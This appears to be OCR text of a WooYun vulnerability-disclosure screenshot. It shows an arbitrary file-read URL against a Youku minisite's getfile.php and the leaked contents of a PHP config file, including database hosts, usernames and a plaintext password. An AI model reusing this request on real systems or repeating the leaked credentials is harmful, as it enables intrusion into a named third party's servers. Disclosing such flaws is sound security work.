 minisite.youku.com/newproduct/event/apple912/getfile.php?file=/var/www/html/youkubj-pms/include/common.php
Yun
common.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/*
* To change this template, choose Tools | Templates
* and open the template in the editor.
*/
session_start();
header("Content-type: text/html; charset=utf-8");
if($_SERVER['HTTP_HOST'] == 'sym.youku.com')
{
$servername="localhost";//主机名
$sqlservername="root"; //mysql数据库用户名
$sqlserverpws=""; //mysql数据库密码
$sqlname="minisite"; //数据库名
}
else
{
$servername="192.168.1.13"; //主机名
$sqlservername="2011_b"; //mysql数据库用户名
$sqlserverpws="NmuKNqb"; //mysql数据库密码
$sqlname="cspms"; //数据库名
}
$db=mysql_connect($servername,$sqlservername,$sqlserverpws);
mysql_select_db($sqlname,$db);
mysql_query("SET NAMES UTF8");
?>
www.wooyun.org